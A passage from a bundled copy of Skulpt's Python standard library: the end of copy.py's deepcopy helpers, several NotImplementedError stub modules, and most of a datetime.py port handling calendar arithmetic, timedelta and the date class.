x]\n    # We're not going to put the tuple in the memo, but it's still important we\n    # check for it, in case the tuple contains recursive mutable structures.\n    try:\n        return memo[id(x)]\n    except KeyError:\n        pass\n    for k, j in zip(x, y):\n        if k is not j:\n            y = tuple(y)\n            break\n    else:\n        y = x\n    return y\nd[tuple] = _deepcopy_tuple\n\ndef _deepcopy_dict(x, memo):\n    y = {}\n    memo[id(x)] = y\n    for key, value in x.items():\n        y[deepcopy(key, memo)] = deepcopy(value, memo)\n    return y\nd[dict] = _deepcopy_dict\n\n# def _deepcopy_method(x, memo): # Copy instance methods\n#     y = type(x)(x.im_func, deepcopy(x.im_self, memo), x.im_class);\n#     return y\nd[types.MethodType] = _deepcopy_atomic\n\ndef _deepcopy_inst(x, memo):\n    if hasattr(x, '__deepcopy__'):\n         return x.__deepcopy__(memo)\n    if hasattr(x, '__getinitargs__'):\n        args = x.__getinitargs__()\n        args = deepcopy(args, memo)\n        y = x.__class__(*args)\n    else:\n        y = _EmptyClass()\n        y.__class__ = x.__class__\n    memo[id(x)] = y\n    if hasattr(x, '__getstate__'):\n        state = x.__getstate__()\n    else:\n        state = x.__dict__\n    state = deepcopy(state, memo)\n    if hasattr(y, '__setstate__'):\n        y.__setstate__(state)\n    else:\n        y.__dict__.update(state)\n        return y\nd[\"InstanceType\"] = _deepcopy_inst\n\ndef _keep_alive(x, memo):\n    \"\"\"Keeps a reference to the object x in the memo.\n    Because we remember objects by their id, we have\n    to assure that possibly temporary objects are kept\n    alive by referencing them.\n    We store a reference at the id of the memo, which should\n    normally not be used unless someone tries to deepcopy\n    the memo itself...\n    \"\"\"\n    try:\n        memo[id(memo)].append(x)\n    except KeyError:\n        # aha, this is the first one :-)\n        memo[id(memo)]=[x]\n\ndef _reconstruct(x, info, deep, memo=None):\n    if isinstance(info, str):\n        return x\n    assert isinstance(info, tuple)\n    if memo is None:\n        memo = {}\n    n = len(info)\n    assert n in (2, 3, 4, 5)\n    callable, args = info[:2]\n    if n > 2:\n        state = info[2]\n    else:\n        state = None\n    if n > 3:\n        listiter = info[3]\n    else:\n        listiter = None\n    if n > 4:\n        dictiter = info[4]\n    else:\n        dictiter = None\n    if deep:\n        args = deepcopy(args, memo)\n    y = callable(*args)\n    memo[id(x)] = y\n\n    if state is not None:\n        if deep:\n            state = deepcopy(state, memo)\n        if hasattr(y, '__setstate__'):\n            y.__setstate__(state)\n        else:\n            if isinstance(state, tuple) and len(state) == 2:\n                state, slotstate = state\n            else:\n                slotstate = None\n            if state is not None:\n                y.__dict__.update(state)\n            if slotstate is not None:\n                for key, value in slotstate.items():\n                    setattr(y, key, value)\n\n    if listiter is not None:\n        for item in listiter:\n            if deep:\n                item = deepcopy(item, memo)\n            y.append(item)\n    if dictiter is not None:\n        for key, value in dictiter:\n            if deep:\n                key = deepcopy(key, memo)\n                value = deepcopy(value, memo)\n            y[key] = value\n    return y\n\ndel d\n\ndel types\n\n# Helper for instance creation without calling __init__\nclass _EmptyClass:\n    pass","src/lib/copy_reg.py":"raise NotImplementedError(\"copy_reg is not yet implemented in Skulpt\")\n","src/lib/csv.py":"raise NotImplementedError(\"csv is not yet implemented in Skulpt\")\n","src/lib/ctypes/__init__.py":"raise NotImplementedError(\"ctypes is not yet implemented in Skulpt\")\n","src/lib/ctypes/macholib/__init__.py":"raise NotImplementedError(\"macholib is not yet implemented in Skulpt\")\n","src/lib/curses/__init__.py":"raise NotImplementedError(\"curses is not yet implemented in Skulpt\")\n","src/lib/datetime.py":"\"\"\"Concrete date/time and related types -- prototype implemented in Python.\n\nSee http://www.zope.org/Members/fdrake/DateTimeWiki/FrontPage\n\nSee also http://dir.yahoo.com/Reference/calendars/\n\nFor a primer on DST, including many current DST rules, see\nhttp://webexhibits.org/daylightsaving/\n\nFor more about DST than you ever wanted to know, see\nftp://elsie.nci.nih.gov/pub/\n\nSources for time zone and DST data: http://www.twinsun.com/tz/tz-link.htm\n\nThis was originally copied from the sandbox of the CPython CVS repository.\nThanks to Tim Peters for suggesting using it.\n\nThis was then copied from PyPy v5.1.0 into Skulpt by Meredydd Luff, removing\n'from __future__ import division' (and replacing division operators accordingly)\nand pickle support (which requires 'struct', which Skulpt does not currently\n[as of 31/8/2016] have)\n\"\"\"\n\nimport time as _time\nimport math as _math\n\n# Python 2-vs-3 compat hack\nimport sys\nunicode = unicode if sys.version_info < (3,) else str\n\n_SENTINEL = object()\n\ndef _cmp(x, y):\n    return 0 if x == y else 1 if x > y else -1\n\ndef _round(x):\n    return int(_math.floor(x + 0.5) if x >= 0.0 else _math.ceil(x - 0.5))\n\nMINYEAR = 1\nMAXYEAR = 9999\n_MINYEARFMT = 1900\n\n_MAX_DELTA_DAYS = 999999999\n\n# Utility functions, adapted from Python's Demo/classes/Dates.py, which\n# also assumes the current Gregorian calendar indefinitely extended in\n# both directions.  Difference:  Dates.py calls January 1 of year 0 day\n# number 1.  The code here calls January 1 of year 1 day number 1.  This is\n# to match the definition of the \"proleptic Gregorian\" calendar in Dershowitz\n# and Reingold's \"Calendrical Calculations\", where it's the base calendar\n# for all computations.  See the book for algorithms for converting between\n# proleptic Gregorian ordinals and many other calendar systems.\n\n_DAYS_IN_MONTH = [-1, 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31]\n\n_DAYS_BEFORE_MONTH = [-1]\ndbm = 0\nfor dim in _DAYS_IN_MONTH[1:]:\n    _DAYS_BEFORE_MONTH.append(dbm)\n    dbm += dim\ndel dbm, dim\n\ndef _is_leap(year):\n    \"year -> 1 if leap year, else 0.\"\n    return year % 4 == 0 and (year % 100 != 0 or year % 400 == 0)\n\ndef _days_before_year(year):\n    \"year -> number of days before January 1st of year.\"\n    y = year - 1\n    return y*365 + y//4 - y//100 + y//400\n\ndef _days_in_month(year, month):\n    \"year, month -> number of days in that month in that year.\"\n    assert 1 <= month <= 12, month\n    if month == 2 and _is_leap(year):\n        return 29\n    return _DAYS_IN_MONTH[month]\n\ndef _days_before_month(year, month):\n    \"year, month -> number of days in year preceding first day of month.\"\n    assert 1 <= month <= 12, 'month must be in 1..12'\n    return _DAYS_BEFORE_MONTH[month] + (month > 2 and _is_leap(year))\n\ndef _ymd2ord(year, month, day):\n    \"year, month, day -> ordinal, considering 01-Jan-0001 as day 1.\"\n    assert 1 <= month <= 12, 'month must be in 1..12'\n    dim = _days_in_month(year, month)\n    assert 1 <= day <= dim, ('day must be in 1..%d' % dim)\n    return (_days_before_year(year) +\n            _days_before_month(year, month) +\n            day)\n\n_DI400Y = _days_before_year(401)    # number of days in 400 years\n_DI100Y = _days_before_year(101)    #    \"    \"   \"   \" 100   \"\n_DI4Y   = _days_before_year(5)      #    \"    \"   \"   \"   4   \"\n\n# A 4-year cycle has an extra leap day over what we'd get from pasting\n# together 4 single years.\nassert _DI4Y == 4 * 365 + 1\n\n# Similarly, a 400-year cycle has an extra leap day over what we'd get from\n# pasting together 4 100-year cycles.\nassert _DI400Y == 4 * _DI100Y + 1\n\n# OTOH, a 100-year cycle has one fewer leap day than we'd get from\n# pasting together 25 4-year cycles.\nassert _DI100Y == 25 * _DI4Y - 1\n\n_US_PER_US = 1\n_US_PER_MS = 1000\n_US_PER_SECOND = 1000000\n_US_PER_MINUTE = 60000000\n_SECONDS_PER_DAY = 24 * 3600\n_US_PER_HOUR = 3600000000\n_US_PER_DAY = 86400000000\n_US_PER_WEEK = 604800000000\n\ndef _ord2ymd(n):\n    \"ordinal -> (year, month, day), considering 01-Jan-0001 as day 1.\"\n\n    # n is a 1-based index, starting at 1-Jan-1.  The pattern of leap years\n    # repeats exactly every 400 years.  The basic strategy is to find the\n    # closest 400-year boundary at or before n, then work with the offset\n    # from that boundary to n.  Life is much clearer if we subtract 1 from\n    # n first -- then the values of n at 400-year boundaries are exactly\n    # those divisible by _DI400Y:\n    #\n    #     D  M   Y            n              n-1\n    #     -- --- ----        ----------     ----------------\n    #     31 Dec -400        -_DI400Y       -_DI400Y -1\n    #      1 Jan -399         -_DI400Y +1   -_DI400Y      400-year boundary\n    #     ...\n    #     30 Dec  000        -1             -2\n    #     31 Dec  000         0             -1\n    #      1 Jan  001         1              0            400-year boundary\n    #      2 Jan  001         2              1\n    #      3 Jan  001         3              2\n    #     ...\n    #     31 Dec  400         _DI400Y        _DI400Y -1\n    #      1 Jan  401         _DI400Y +1     _DI400Y      400-year boundary\n    n -= 1\n    n400, n = divmod(n, _DI400Y)\n    year = n400 * 400 + 1   # ..., -399, 1, 401, ...\n\n    # Now n is the (non-negative) offset, in days, from January 1 of year, to\n    # the desired date.  Now compute how many 100-year cycles precede n.\n    # Note that it's possible for n100 to equal 4!  In that case 4 full\n    # 100-year cycles precede the desired day, which implies the desired\n    # day is December 31 at the end of a 400-year cycle.\n    n100, n = divmod(n, _DI100Y)\n\n    # Now compute how many 4-year cycles precede it.\n    n4, n = divmod(n, _DI4Y)\n\n    # And now how many single years.  Again n1 can be 4, and again meaning\n    # that the desired day is December 31 at the end of the 4-year cycle.\n    n1, n = divmod(n, 365)\n\n    year += n100 * 100 + n4 * 4 + n1\n    if n1 == 4 or n100 == 4:\n        assert n == 0\n        return year-1, 12, 31\n\n    # Now the year is correct, and n is the offset from January 1.  We find\n    # the month via an estimate that's either exact or one too large.\n    leapyear = n1 == 3 and (n4 != 24 or n100 == 3)\n    assert leapyear == _is_leap(year)\n    month = (n + 50) >> 5\n    preceding = _DAYS_BEFORE_MONTH[month] + (month > 2 and leapyear)\n    if preceding > n:  # estimate is too large\n        month -= 1\n        preceding -= _DAYS_IN_MONTH[month] + (month == 2 and leapyear)\n    n -= preceding\n    assert 0 <= n < _days_in_month(year, month)\n\n    # Now the year and month are correct, and n is the offset from the\n    # start of that month:  we're done!\n    return year, month, n+1\n\n# Month and day names.  For localized versions, see the calendar module.\n_MONTHNAMES = [None, \"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\",\n                     \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"]\n_DAYNAMES = [None, \"Mon\", \"Tue\", \"Wed\", \"Thu\", \"Fri\", \"Sat\", \"Sun\"]\n\n\ndef _build_struct_time(y, m, d, hh, mm, ss, dstflag):\n    wday = (_ymd2ord(y, m, d) + 6) % 7\n    dnum = _days_before_month(y, m) + d\n    return _time.struct_time((y, m, d, hh, mm, ss, wday, dnum, dstflag))\n\ndef _format_time(hh, mm, ss, us):\n    # Skip trailing microseconds when us==0.\n    result = \"%02d:%02d:%02d\" % (hh, mm, ss)\n    if us:\n        result += \".%06d\" % us\n    return result\n\n# Correctly substitute for %z and %Z escapes in strftime formats.\ndef _wrap_strftime(object, format, timetuple):\n    year = timetuple[0]\n    if year < _MINYEARFMT:\n        raise ValueError(\"year=%d is before %d; the datetime strftime() \"\n                         \"methods require year >= %d\" %\n                         (year, _MINYEARFMT, _MINYEARFMT))\n    # Don't call utcoffset() or tzname() unless actually needed.\n    freplace = None  # the string to use for %f\n    zreplace = None  # the string to use for %z\n    Zreplace = None  # the string to use for %Z\n\n    # Scan format for %z and %Z escapes, replacing as needed.\n    newformat = []\n    push = newformat.append\n    i, n = 0, len(format)\n    while i < n:\n        ch = format[i]\n        i += 1\n        if ch == '%':\n            if i < n:\n                ch = format[i]\n                i += 1\n                if ch == 'f':\n                    if freplace is None:\n                        freplace = '%06d' % getattr(object,\n                                                    'microsecond', 0)\n                    newformat.append(freplace)\n                elif ch == 'z':\n                    if zreplace is None:\n                        zreplace = \"\"\n                        if hasattr(object, \"_utcoffset\"):\n                            offset = object._utcoffset()\n                            if offset is not None:\n                                sign = '+'\n                                if offset < 0:\n                                    offset = -offset\n                                    sign = '-'\n                                h, m = divmod(offset, 60)\n                                zreplace = '%c%02d%02d' % (sign, h, m)\n                    assert '%' not in zreplace\n                    newformat.append(zreplace)\n                elif ch == 'Z':\n                    if Zreplace is None:\n                        Zreplace = \"\"\n                        if hasattr(object, \"tzname\"):\n                            s = object.tzname()\n                            if s is not None:\n                                # strftime is going to have at this: escape %\n                                Zreplace = s.replace('%', '%%')\n                    newformat.append(Zreplace)\n                else:\n                    push('%')\n                    push(ch)\n            else:\n                push('%')\n        else:\n            push(ch)\n    newformat = \"\".join(newformat)\n    return _time.strftime(newformat, timetuple)\n\n# Just raise TypeError if the arg isn't None or a string.\ndef _check_tzname(name):\n    if name is not None and not isinstance(name, str):\n        raise TypeError(\"tzinfo.tzname() must return None or string, \"\n                        \"not '%s'\" % type(name))\n\n# name is the offset-producing method, \"utcoffset\" or \"dst\".\n# offset is what it returned.\n# If offset isn't None or timedelta, raises TypeError.\n# If offset is None, returns None.\n# Else offset is checked for being in range, and a whole # of minutes.\n# If it is, its integer value is returned.  Else ValueError is raised.\ndef _check_utc_offset(name, offset):\n    assert name in (\"utcoffset\", \"dst\")\n    if offset is None:\n        return\n    if not isinstance(offset, timedelta):\n        raise TypeError(\"tzinfo.%s() must return None \"\n                        \"or timedelta, not '%s'\" % (name, type(offset)))\n    days = offset.days\n    if days < -1 or days > 0:\n        offset = 1440  # trigger out-of-range\n    else:\n        seconds = days * 86400 + offset.seconds\n        minutes, seconds = divmod(seconds, 60)\n        if seconds or offset.microseconds:\n            raise ValueError(\"tzinfo.%s() must return a whole number \"\n                             \"of minutes\" % name)\n        offset = minutes\n    if not -1440 < offset < 1440:\n        raise ValueError(\"%s()=%d, must be in -1439..1439\" % (name, offset))\n    return offset\n\ndef _check_int_field(value):\n    if isinstance(value, int):\n        return int(value)\n    if not isinstance(value, float):\n        try:\n            value = value.__int__()\n        except AttributeError:\n            pass\n        else:\n            if isinstance(value, int):\n                return int(value)\n            raise TypeError('__int__ method should return an integer')\n        raise TypeError('an integer is required')\n    raise TypeError('integer argument expected, got float')\n\ndef _check_date_fields(year, month, day):\n    year = _check_int_field(year)\n    month = _check_int_field(month)\n    day = _check_int_field(day)\n    if not MINYEAR <= year <= MAXYEAR:\n        raise ValueError('year must be in %d..%d' % (MINYEAR, MAXYEAR), year)\n    if not 1 <= month <= 12:\n        raise ValueError('month must be in 1..12', month)\n    dim = _days_in_month(year, month)\n    if not 1 <= day <= dim:\n        raise ValueError('day must be in 1..%d' % dim, day)\n    return year, month, day\n\ndef _check_time_fields(hour, minute, second, microsecond):\n    hour = _check_int_field(hour)\n    minute = _check_int_field(minute)\n    second = _check_int_field(second)\n    microsecond = _check_int_field(microsecond)\n    if not 0 <= hour <= 23:\n        raise ValueError('hour must be in 0..23', hour)\n    if not 0 <= minute <= 59:\n        raise ValueError('minute must be in 0..59', minute)\n    if not 0 <= second <= 59:\n        raise ValueError('second must be in 0..59', second)\n    if not 0 <= microsecond <= 999999:\n        raise ValueError('microsecond must be in 0..999999', microsecond)\n    return hour, minute, second, microsecond\n\ndef _check_tzinfo_arg(tz):\n    if tz is not None and not isinstance(tz, tzinfo):\n        raise TypeError(\"tzinfo argument must be None or of a tzinfo subclass\")\n\n\n# Notes on comparison:  In general, datetime module comparison operators raise\n# TypeError when they don't know how to do a comparison themself.  If they\n# returned NotImplemented instead, comparison could (silently) fall back to\n# the default compare-objects-by-comparing-their-memory-addresses strategy,\n# and that's not helpful.  There are two exceptions:\n#\n# 1. For date and datetime, if the other object has a \"timetuple\" attr,\n#    NotImplemented is returned.  This is a hook to allow other kinds of\n#    datetime-like objects a chance to intercept the comparison.\n#\n# 2. Else __eq__ and __ne__ return False and True, respectively.  This is\n#    so opertaions like\n#\n#        x == y\n#        x != y\n#        x in sequence\n#        x not in sequence\n#        dict[x] = y\n#\n#    don't raise annoying TypeErrors just because a datetime object\n#    is part of a heterogeneous collection.  If there's no known way to\n#    compare X to a datetime, saying they're not equal is reasonable.\n\ndef _cmperror(x, y):\n    raise TypeError(\"can't compare '%s' to '%s'\" % (\n                    type(x).__name__, type(y).__name__))\n\ndef _normalize_pair(hi, lo, factor):\n    if not 0 <= lo <= factor-1:\n        inc, lo = divmod(lo, factor)\n        hi += inc\n    return hi, lo\n\ndef _normalize_datetime(y, m, d, hh, mm, ss, us, ignore_overflow=False):\n    # Normalize all the inputs, and store the normalized values.\n    ss, us = _normalize_pair(ss, us, 1000000)\n    mm, ss = _normalize_pair(mm, ss, 60)\n    hh, mm = _normalize_pair(hh, mm, 60)\n    d, hh = _normalize_pair(d, hh, 24)\n    y, m, d = _normalize_date(y, m, d, ignore_overflow)\n    return y, m, d, hh, mm, ss, us\n\ndef _normalize_date(year, month, day, ignore_overflow=False):\n    # That was easy.  Now it gets muddy:  the proper range for day\n    # can't be determined without knowing the correct month and year,\n    # but if day is, e.g., plus or minus a million, the current month\n    # and year values make no sense (and may also be out of bounds\n    # themselves).\n    # Saying 12 months == 1 year should be non-controversial.\n    if not 1 <= month <= 12:\n        year, month = _normalize_pair(year, month-1, 12)\n        month += 1\n        assert 1 <= month <= 12\n\n    # Now only day can be out of bounds (year may also be out of bounds\n    # for a datetime object, but we don't care about that here).\n    # If day is out of bounds, what to do is arguable, but at least the\n    # method here is principled and explainable.\n    dim = _days_in_month(year, month)\n    if not 1 <= day <= dim:\n        # Move day-1 days from the first of the month.  First try to\n        # get off cheap if we're only one day out of range (adjustments\n        # for timezone alone can't be worse than that).\n        if day == 0:    # move back a day\n            month -= 1\n            if month > 0:\n                day = _days_in_month(year, month)\n            else:\n                year, month, day = year-1, 12, 31\n        elif day == dim + 1:    # move forward a day\n            month += 1\n            day = 1\n            if month > 12:\n                month = 1\n                year += 1\n        else:\n            ordinal = _ymd2ord(year, month, 1) + (day - 1)\n            year, month, day = _ord2ymd(ordinal)\n\n    if not ignore_overflow and not MINYEAR <= year <= MAXYEAR:\n        raise OverflowError(\"date value out of range\")\n    return year, month, day\n\ndef _accum(tag, sofar, num, factor, leftover):\n    if isinstance(num, int):\n        prod = num * factor\n        rsum = sofar + prod\n        return rsum, leftover\n    if isinstance(num, float):\n        fracpart, intpart = _math.modf(num)\n        prod = int(intpart) * factor\n        rsum = sofar + prod\n        if fracpart == 0.0:\n            return rsum, leftover\n        assert isinstance(factor, int)\n        fracpart, intpart = _math.modf(factor * fracpart)\n        rsum += int(intpart)\n        return rsum, leftover + fracpart\n    raise TypeError(\"unsupported type for timedelta %s component: %s\" %\n                    (tag, type(num)))\n\nclass timedelta(object):\n    \"\"\"Represent the difference between two datetime objects.\n\n    Supported operators:\n\n    - add, subtract timedelta\n    - unary plus, minus, abs\n    - compare to timedelta\n    - multiply, divide by int/long\n\n    In addition, datetime supports subtraction of two datetime objects\n    returning a timedelta, and addition or subtraction of a datetime\n    and a timedelta giving a datetime.\n\n    Representation: (days, seconds, microseconds).  Why?  Because I\n    felt like it.\n    \"\"\"\n    __slots__ = '_days', '_seconds', '_microseconds', '_hashcode'\n\n    def __new__(cls, days=_SENTINEL, seconds=_SENTINEL, microseconds=_SENTINEL,\n                milliseconds=_SENTINEL, minutes=_SENTINEL, hours=_SENTINEL, weeks=_SENTINEL):\n        x = 0\n        leftover = 0.0\n        if microseconds is not _SENTINEL:\n            x, leftover = _accum(\"microseconds\", x, microseconds, _US_PER_US, leftover)\n        if milliseconds is not _SENTINEL:\n            x, leftover = _accum(\"milliseconds\", x, milliseconds, _US_PER_MS, leftover)\n        if seconds is not _SENTINEL:\n            x, leftover = _accum(\"seconds\", x, seconds, _US_PER_SECOND, leftover)\n        if minutes is not _SENTINEL:\n            x, leftover = _accum(\"minutes\", x, minutes, _US_PER_MINUTE, leftover)\n        if hours is not _SENTINEL:\n            x, leftover = _accum(\"hours\", x, hours, _US_PER_HOUR, leftover)\n        if days is not _SENTINEL:\n            x, leftover = _accum(\"days\", x, days, _US_PER_DAY, leftover)\n        if weeks is not _SENTINEL:\n            x, leftover = _accum(\"weeks\", x, weeks, _US_PER_WEEK, leftover)\n        if leftover != 0.0:\n            x += _round(leftover)\n        return cls._from_microseconds(x)\n\n    @classmethod\n    def _from_microseconds(cls, us):\n        s, us = divmod(us, _US_PER_SECOND)\n        d, s = divmod(s, _SECONDS_PER_DAY)\n        return cls._create(d, s, us, False)\n\n    @classmethod\n    def _create(cls, d, s, us, normalize):\n        if normalize:\n            s, us = _normalize_pair(s, us, 1000000)\n            d, s = _normalize_pair(d, s, 24*3600)\n\n        if not -_MAX_DELTA_DAYS <= d <= _MAX_DELTA_DAYS:\n            raise OverflowError(\"days=%d; must have magnitude <= %d\" % (d, _MAX_DELTA_DAYS))\n\n        self = object.__new__(cls)\n        self._days = d\n        self._seconds = s\n        self._microseconds = us\n        self._hashcode = -1\n        return self\n\n    def _to_microseconds(self):\n        return ((self._days * _SECONDS_PER_DAY + self._seconds) * _US_PER_SECOND +\n                self._microseconds)\n\n    def __repr__(self):\n        module = \"datetime.\" if self.__class__ is timedelta else \"\"\n        if self._microseconds:\n            return \"%s(%d, %d, %d)\" % (module + self.__class__.__name__,\n                                       self._days,\n                                       self._seconds,\n                                       self._microseconds)\n        if self._seconds:\n            return \"%s(%d, %d)\" % (module + self.__class__.__name__,\n                                   self._days,\n                                   self._seconds)\n        return \"%s(%d)\" % (module + self.__class__.__name__, self._days)\n\n    def __str__(self):\n        mm, ss = divmod(self._seconds, 60)\n        hh, mm = divmod(mm, 60)\n        s = \"%d:%02d:%02d\" % (hh, mm, ss)\n        if self._days:\n            def plural(n):\n                return n, abs(n) != 1 and \"s\" or \"\"\n            s = (\"%d day%s, \" % plural(self._days)) + s\n        if self._microseconds:\n            s = s + \".%06d\" % self._microseconds\n        return s\n\n    def total_seconds(self):\n        \"\"\"Total seconds in the duration.\"\"\"\n        return self._to_microseconds() / 10.0**6\n\n    # Read-only field accessors\n    @property\n    def days(self):\n        \"\"\"days\"\"\"\n        return self._days\n\n    @property\n    def seconds(self):\n        \"\"\"seconds\"\"\"\n        return self._seconds\n\n    @property\n    def microseconds(self):\n        \"\"\"microseconds\"\"\"\n        return self._microseconds\n\n    def __add__(self, other):\n        if isinstance(other, timedelta):\n            # for CPython compatibility, we cannot use\n            # our __class__ here, but need a real timedelta\n            return timedelta._create(self._days + other._days,\n                                     self._seconds + other._seconds,\n                                     self._microseconds + other._microseconds,\n                                     True)\n        return NotImplemented\n\n    def __sub__(self, other):\n        if isinstance(other, timedelta):\n            # for CPython compatibility, we cannot use\n            # our __class__ here, but need a real timedelta\n            return timedelta._create(self._days - other._days,\n                                     self._seconds - other._seconds,\n                                     self._microseconds - other._microseconds,\n                                     True)\n        return NotImplemented\n\n    def __neg__(self):\n        # for CPython compatibility, we cannot use\n        # our __class__ here, but need a real timedelta\n        return timedelta._create(-self._days,\n                                 -self._seconds,\n                                 -self._microseconds,\n                                 True)\n\n    def __pos__(self):\n        # for CPython compatibility, we cannot use\n        # our __class__ here, but need a real timedelta\n        return timedelta._create(self._days,\n                                 self._seconds,\n                                 self._microseconds,\n                                 False)\n\n    def __abs__(self):\n        if self._days < 0:\n            return -self\n        else:\n            return self\n\n    def __mul__(self, other):\n        if not isinstance(other, int):\n            return NotImplemented\n        usec = self._to_microseconds()\n        return timedelta._from_microseconds(usec * other)\n\n    __rmul__ = __mul__\n\n    def __div__(self, other):\n        if not isinstance(other, int):\n            return NotImplemented\n        usec = self._to_microseconds()\n        return timedelta._from_microseconds(usec // other)\n\n    __floordiv__ = __div__\n\n    # Comparisons of timedelta objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) == 0\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) != 0\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) <= 0\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) < 0\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) >= 0\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, timedelta):\n            return self._cmp(other) > 0\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, timedelta)\n        return _cmp(self._getstate(), other._getstate())\n\n    def __hash__(self):\n        if self._hashcode == -1:\n            self._hashcode = hash(self._getstate())\n        return self._hashcode\n\n    def __nonzero__(self):\n        return (self._days != 0 or\n                self._seconds != 0 or\n                self._microseconds != 0)\n\ntimedelta.min = timedelta(-_MAX_DELTA_DAYS)\ntimedelta.max = timedelta(_MAX_DELTA_DAYS, 24*3600-1, 1000000-1)\ntimedelta.resolution = timedelta(microseconds=1)\n\nclass date(object):\n    \"\"\"Concrete date type.\n\n    Constructors:\n\n    __new__()\n    fromtimestamp()\n    today()\n    fromordinal()\n\n    Operators:\n\n    __repr__, __str__\n    __cmp__, __hash__\n    __add__, __radd__, __sub__ (add/radd only with timedelta arg)\n\n    Methods:\n\n    timetuple()\n    toordinal()\n    weekday()\n    isoweekday(), isocalendar(), isoformat()\n    ctime()\n    strftime()\n\n    Properties (readonly):\n    year, month, day\n    \"\"\"\n    __slots__ = '_year', '_month', '_day', '_hashcode'\n\n    def __new__(cls, year, month=None, day=None):\n        \"\"\"Constructor.\n\n        Arguments:\n\n        year, month, day (required, base 1)\n        \"\"\"\n        year, month, day = _check_date_fields(year, month, day)\n        self = object.__new__(cls)\n        self._year = year\n        self._month = month\n        self._day = day\n        self._hashcode = -1\n        return self\n\n    # Additional constructors\n\n    @classmethod\n    def fromtimestamp(cls, t):\n        \"Construct a date from a POSIX timestamp (like time.time()).\"\n        y, m, d, hh, mm, ss, weekday, jday, dst = _time.localtime(t)\n        return cls(y, m, d)\n\n    @classmethod\n    def today(cls):\n        \"Construct a date from time.time().\"\n        t = _time.time()\n        return cls.fromtimestamp(t)\n\n    @classmethod\n    def fromordinal(cls, n):\n        \"\"\"Contruct a date from a proleptic Gregorian ordinal.\n\n        January 1 of year 1 is day 1.  Only the year, month and day are\n        non-zero in the result.\n        \"\"\"\n        y, m, d = _ord2ymd(n)\n        return cls(y, m, d)\n\n    # Conversions to string\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\n\n        >>> dt = datetime(2010, 1, 1)\n        >>> repr(dt)\n        'datetime.datetime(2010, 1, 1, 0, 0)'\n\n        >>> dt = datetime(2010, 1, 1, tzinfo=timezone.utc)\n        >>> repr(dt)\n        'datetime.datetime(2010, 1, 1, 0, 0, tzinfo=datetime.timezone.utc)'\n        \"\"\"\n        module = \"datetime.\" if self.__class__ is date else \"\"\n        return \"%s(%d, %d, %d)\" % (module + self.__class__.__name__,\n                                   self._year,\n                                   self._month,\n                                   self._day)\n\n    # XXX These shouldn't depend on time.localtime(), because that\n    # clips the usable dates to [1970 .. 2038).  At least ctime() is\n    # easily done without using strftime() -- that's better too because\n    # strftime(\"%c\", ...) is locale specific.\n\n    def ctime(self):\n        \"Return ctime() style string.\"\n        weekday = self.toordinal() % 7 or 7\n        return \"%s %s %2d 00:00:00 %04d\" % (\n            _DAYNAMES[weekday],\n            _MONTHNAMES[self._month],\n            self._day, self._year)\n\n    def strftime(self, format):\n        \"Format using strftime().\"\n        return _wrap_strftime(self, format, self.timetuple())\n\n    def __format__(self, fmt):\n        if not isinstance(fmt, (str, unicode)):\n            raise ValueError(\"__format__ expects str or unicode, not %s\" %\n                             fmt.__class__.__name__)\n        if len(fmt) != 0:\n            return self.strftime(fmt)\n        return str(self)\n\n    def isoformat(self):\n        \"\"\"Return the date formatted according to ISO.\n\n        This is 'YYYY-MM-DD'.\n\n        References:\n        - http://www.w3.org/TR/NOTE-datetime\n        - http://www.cl.cam.ac.uk/~mgk25/iso-time.html\n        \"\"\"\n        return \"%04d-%02d-%02d\" % (self._year, self._month, self._day)\n\n    __str__ = isoformat\n\n    # Read-only field accessors\n    @property\n    def year(self):\n        \"\"\"year (1-9999)\"\"\"\n        return self._year\n\n    @property\n    def month(self):\n        \"\"\"month (1-12)\"\"\"\n        return self._month\n\n    @property\n    def day(self):\n        \"\"\"day (1-31)\"\"\"\n        return self._day\n\n    # Standard conversions, __cmp__, __hash__ (and helpers)\n\n    def timetuple(self):\n        \"Return local time tuple compatible with time.localtime().\"\n        return _build_struct_time(self._year, self._month, self._day,\n                                  0, 0, 0, -1)\n\n    def toordinal(self):\n        \"\"\"Return proleptic Gregorian ordinal for the year, month and day.\n\n        January 1 of year 1 is day 1.  Only the year, month and day values\n        contribute to the result.\n        \"\"\"\n        return _ymd2ord(self._year, self._month, self._day)\n\n    def replace(self, year=None, month=None, day=None):\n        \"\"\"Return a new date with new values for the specified fields.\"\"\"\n        if year is None:\n            year = self._year\n        if month is None:\n            month = self._month\n        if day is None:\n            day = self._day\n        return date(year, month, day)\n\n    # Comparisons of date objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) == 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) != 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) <= 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) < 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) >= 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, date):\n            return self._cmp(other) > 0\n        elif hasattr(other, \"timetuple\"):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, date)\n        y, m, d = self._year, self._month, self._day\n      